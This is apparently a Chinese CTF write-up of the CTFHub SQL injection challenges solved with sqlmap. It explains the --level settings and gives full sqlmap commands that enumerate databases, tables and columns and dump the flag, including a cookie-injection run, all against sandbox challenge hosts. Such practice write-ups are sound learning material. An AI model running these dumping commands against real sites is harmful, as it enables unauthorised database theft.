CTFHUB|SQL注入(sqlmap)

差不多学了4天的SQL手工注入,学习一下sqlmap的使用,用工具偷偷懒。但等级越高,其速度越慢。

探测等级

--level1:默认的等级,会进行基本的测试,包括GET和POST方式。

--level2: 在原有的基础上增加对cookie的检测。

--level3: 增加对User Agent、Referer 的检测

--lever4: 更多的payload

--level5: 最高等级,包含所有的payload,会尝试自动破解出cookie、xff等头部注入。过程中都会有五个选择





一、整数型注入



1、找数据库



sqlmap.py -u "http://challenge-1263a0320a449d85.sandbox.ctfhub.com:10800/?id=1" --dbs

2、找数据库里面的表

python sqlmap.py -u "http://challenge-1263a0320a449d85.sandbox.ctfhub.com:10800/?id=1" -D sqli --tables



3、看表的列数



python sqlmap.py -u "http://challenge-1263a0320a449d85.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag --columns





4、爆破列里面的内容

>python sqlmap.py -u "http://challenge-1263a0320a449d85.sandbox.ctfhub.com:10800/?id=1" -D sqli -T flag -C flag --dump



二、字符型注入

同一理



三、报错注入

同一理

四、布尔盲注

同一理

五、时间盲注

同一理

六、MySQL结构

同一理





七、Cookie注入

1、顾名思义,要拿到cookie值

2、需要设置level至少为2

python sqlmap.py -u "http://challenge-aa747be60c43fb63.sandbox.ctfhub.com:10800/" --cookie "id=1; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F" --level 2 --dbs之后同理



八、UA注入

UA注入用--level 3

其他同上

九、Refer注入

同上

一定要在时间内跑出来,要不然过期了就跑不出来了





十、过滤空格

根据要求加上这个